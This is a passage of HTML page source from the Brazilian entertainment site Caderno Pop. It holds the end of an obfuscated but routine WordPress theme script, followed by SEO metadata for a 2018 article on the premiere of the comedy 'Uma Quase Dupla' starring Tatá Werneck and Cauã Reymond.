_0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;Uma Quase Dupla&quot;, com Tatá Werneck e Cauã Reymond, estreia nesta quinta - Caderno Pop</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2C900%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2C900%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2C900%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap"></noscript>
	<link rel="canonical" href="https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Uma Quase Dupla&quot;, com Tatá Werneck e Cauã Reymond, estreia nesta quinta" />
	<meta property="og:description" content="A comédia&nbsp;Uma Quase&nbsp;Dupla, estrelada por Tatá Werneck e Cauã Reymond, estreia dia 19 de julho. Produzido&nbsp;pela Biônica Filmes e Paris Entretenimento e&nbsp;dirigido por Marcus Baldini, diretor dos sucessos de público&nbsp;Bruna Surfistinha&nbsp;e&nbsp;Os Homens São de Marte&#8230; E é Pra Lá Que Eu Vou,&nbsp;o filme tem roteiro assinado por Ana Reber e Leandro Muniz, com colaboração de [&hellip;]" />
	<meta property="og:url" content="https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/" />
	<meta property="og:site_name" content="Caderno Pop" />
	<meta property="article:publisher" content="https://www.facebook.com/cadernopop" />
	<meta property="article:published_time" content="2018-07-17T15:05:58+00:00" />
	<meta property="article:modified_time" content="2020-06-02T19:38:01+00:00" />
	<meta property="og:image" content="https://cadernopop.com.br/wp-content/uploads/2018/07/uma-quase-dupla.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Eduardo Fonseca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Eduardo Fonseca" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/#article","isPartOf":{"@id":"https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/"},"author":{"name":"Eduardo Fonseca","@id":"https://cadernopop.com.br/#/schema/person/ae716c40393800a2f90d424ea5d00a5c"},"headline":"&#8220;Uma Quase Dupla&#8221;, com Tatá Werneck e Cauã Reymond, estreia nesta quinta","datePublished":"2018-07-17T15:05:58+00:00","dateModified":"2020-06-02T19:38:01+00:00","mainEntityOfPage":{"@id":"https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/"},"wordCount":547,"commentCount":0,"publisher":{"@id":"https://cadernopop.com.br/#organization"},"image":{"@id":"https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2018/07/uma-quase-dupla.jpg?fit=1280%2C853&ssl=1","articleSection":["Cinema/Filmes"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/#respond"]}],"copyrightYear":"2018","copyrightHolder":{"@id":"https://cadernopop.com.br/#organization"}},{"@type":"WebPage","@id":"https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/","url":"https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/","name":"\"Uma Quase Dupla\", com Tatá Werneck e Cauã Reymond, estreia nesta quinta - Caderno Pop","isPartOf":{"@id":"https://cadernopop.com.br/#website"},"primaryImageOfPage":{"@id":"https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/#primaryimage"},"image":{"@id":"https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2018/07/uma-quase-dupla.jpg?fit=1280%2C853&ssl=1","datePublished":"2018-07-17T15:05:58+00:00","dateModified":"2020-06-02T19:38:01+00:00","breadcrumb":{"@id":"https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/#primaryimage","url":"https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2018/07/uma-quase-dupla.jpg?fit=1280%2C853&ssl=1","contentUrl":"https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2018/07/uma-quase-dupla.jpg?fit=1280%2C853&ssl=1","width":1280,"height":853,"caption":"uma quase dupla"},{"@type":"BreadcrumbList","@id":"https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://cadernopop.com.br/"},{"@type":"ListItem","position":2,"name":"&#8220;Uma Quase Dupla&#8221;, com Tatá Werneck e Cauã Reymond, estreia nesta quinta"}]},{"@type":"WebSite","@id":"https://cadernopop.com.br/#website","url":"https://cadernopop.com.br/","name":"Caderno Pop","description":"Notícias sobre música, filmes, séries, shows e eventos","publisher":{"@id":"https://cadernopop.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cadernopop.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://cadernopop.com.br/#organization","name":"Caderno Pop","url":"https://cadernopop.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://cadernopop.com.br/#/schema/logo/image/","url":"https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2018/09/cropped-logo_caderno_pop-e1538158507122.png?fit=412%2C203&ssl=1","contentUrl":"https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2018/09/cropped-logo_caderno_pop-e1538158507122.png?fit=412%2C203&ssl=1","width":412,"height":203,"caption":"Caderno Pop"},"image":{"@id":"https://cadernopop.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cadernopop","https://www.instagram.com/cadernopop"],"description":"O Caderno Pop nasceu em Araçatuba/SP em julho de 2017, inicialmente como uma página no Instagram e Facebook, com o propósito de divulgar novidades de filmes, shows, música, estreias e séries. Desde o início, nossa missão foi proporcionar aos nossos seguidores uma fonte confiável e atualizada sobre o mundo do entretenimento. Com o tempo, as parcerias começaram a se consolidar, permitindo que ampliássemos nossa atuação. Em março de 2018, demos um passo significativo com a criação do nosso site, que rapidamente se tornou uma referência para os amantes da cultura pop. A transição para o ambiente digital nos possibilitou alcançar um público ainda maior e diversificar o conteúdo, oferecendo análises detalhadas, entrevistas exclusivas e coberturas completas de eventos. Hoje, o Caderno Pop é reconhecido como uma autoridade no universo do entretenimento e eventos. Continuamos a evoluir e expandir nossa presença, sempre mantendo o compromisso de entregar conteúdo de qualidade e em primeira mão. Nossa dedicação e paixão pelo que fazemos nos colocam em um lugar de destaque, garantindo que nossos leitores estejam sempre bem informados sobre as principais tendências e lançamentos.","email":"contato@cadernopop.com.br"},{"@type":"Person","@id":"https://cadernopop.com.br/#/schema/person/ae716c40393800a2f90d424ea5d00a5c","name":"Eduardo Fonseca","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://cadernopop.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/05ca116c40d0912744cd47f331569f5f8c6c77b1cf9809823797ed72b2550537?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/05ca116c40d0912744cd47f331569f5f8c6c77b1cf9809823797ed72b2550537?s=96&d=mm&r=g","caption":"Eduardo Fonseca"},"description":"O Caderno Pop nasceu em Araçatuba/SP em julho de 2017, apenas no Instagram e Facebook, com o propósito de divulgar novidades de filmes, shows, música, estreias e séries. Aos poucos começamos a fechar parcerias com gravadoras, distribuidoras e grandes empresas para ajudar na produção de conteúdo para nossos seguidores. Em março de 2018 demos mais um passo, com a criação do site/blog.","sameAs":["https://cadernopop.com.br","instagram.com/cadernopop"],"url":"https://cadernopop.com.br/author/cadernopop/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
